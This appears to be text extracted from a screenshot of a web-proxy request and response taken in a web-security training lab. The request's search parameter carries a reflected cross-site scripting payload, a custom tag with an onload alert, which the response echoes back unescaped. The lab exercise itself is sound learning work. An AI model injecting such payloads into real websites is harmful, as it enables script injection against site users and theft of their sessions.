 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?search=%3cxss%20id%3dx%20onload%3d%22alert(1)%22%3e HTTP/1.1
2 Host: 0aab002004d424c6c1f00c3f00410032.web-security-academy.net
3 Cookie: session=7Icp3Gs2G2rfdeuBrZKRTICvvvisx73d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0aab002004d424c6c1f00c3f00410032.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
38 </div>
39 </section>
40 </div>
41 <div theme="blog">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for '<xss id=x onload="alert(1)">
'
</h1>